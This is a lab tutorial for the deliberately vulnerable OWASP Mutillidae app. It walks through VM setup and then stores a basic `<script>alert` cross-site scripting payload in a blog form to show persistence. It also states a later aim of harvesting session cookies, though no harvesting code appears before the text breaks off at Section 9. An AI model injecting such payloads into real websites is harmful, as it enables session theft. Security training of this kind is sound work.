Bài Hướng Dẫn Mutillidae : Lesson 14 - Persistent Cross Site Scripting Injection #1
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a Reflective Cross Site Scripting?
- The non-persistent (or reflected) cross-site scripting vulnerability is by far the most common type. These holes show up when the data provided by a web client, most commonly in HTTP query parameters or in HTML form submissions, is used immediately by server-side scripts to parse and display a page of results for and to that user, without properly sanitizing the request.
- What is a Persistent Cross Site Scripting Injection?
- The persistent XSS vulnerability is a more devastating variant because the injection is actually permanently stored in the blog, message board, etc.
- Imagine if a sensitive website had a poor designer did not test for injections. A malicious person could simply put in a hidden cookie harvester script and sit back and watch there logs for SESSION cookies.
- Pre-Requisite Lab
- Mutillidae: Lesson 1: How to Install Mutillidae in Fedora
- Note: Remote database access has been turned on to provide an additional vulnerability.
- BackTrack: Lesson 1: Installing BackTrack 5
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
- BackTrack: Lesson 9: How To Install Firebug
- Note: Firebug integrates with Firefox to put a wealth of web development tools at your fingertips while you browse. You can edit, debug, and monitor CSS, HTML, and JavaScript live in any web page.
- Mutillidae: Lesson 13: Reflected Cross Site Scripting Injection #1, Man-In-The-Middle
- Note: If you have not completed the above lab, you will need to complete (Section 13. Prepare BackTrack CGI Cookie Script) before proceeding.
- Lab Notes
- In this lab we will do the following:
- Due to a purposely bug in the add-to-your-blog.php code, we will use Persistent Cross Site Scripting Techniques to test for vulnerabilities.
- In the blog, we will store a windows alert popup box.
- In the blog, we will store an iframe.
- In the blog, we will store/capture UserID and Session Cookie Data.
- Legal Disclaimer - bài hướng dẫn thực hành trong lớp học
| Section 1. Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2. Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
| Section 3. Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
| Section 4. Configure BackTrack Virtual Machine Settings |

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
| Section 5. Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Bring up the GNOME
- Instructions:
- Type startx
| Section 6. Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Mutillidae).
| Section 7. Open Mutillidae |


- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address Bar
- http://192.168.1.111/mutillidae/

- Start Apache2
- Instructions:
- service apache2 start
- service apache2 status
- ps -eaf | grep apache2 | grep -v grep
- Note(FYI):
- Start up the apache2 webserver.
- Display the status of the apache2 webserver.
- See the processes of the apache2 webserver.
| Section 8. Persistent Cross Site Script(XSS) Example #1 |


- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog


- Basic Cross Site Scripting(XSS) Test
- Instructions:
- Place the below text in the comment box.
- <script>alert("Hello")</script>
- Click the Save Blog Entry Button
- Notes (FYI):
- This is one of the most basic vulnerability tests to see if a windows alert popup is displayed.

- View XSS Results
- Instructions:
- Click the OK Button
- Notes (FYI):
- This is a successful Cross Site Scripting(XSS) Test.
- Navigate to View Blogs
- Instructions:
- Click the View Blogs Link

- Show All Blog Entries
- Instructions:
- Select Show All
- Click the View Blog Entries Button
- View XSS Results
- Instructions:
- Click the OK Button
- Notes (FYI):
- Notice that the XSS injection from earlier was stored in the blog.
- The storing of the XSS injection is what make this type of attack Persistent. Because it never goes away until somebody clues in and protects their website.



- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection from the database.
- Proceed with Database Reset
- Instructions:
- Click the OK Button
| Section 9. Persistent Cross Site Script(XSS) Example #2 |
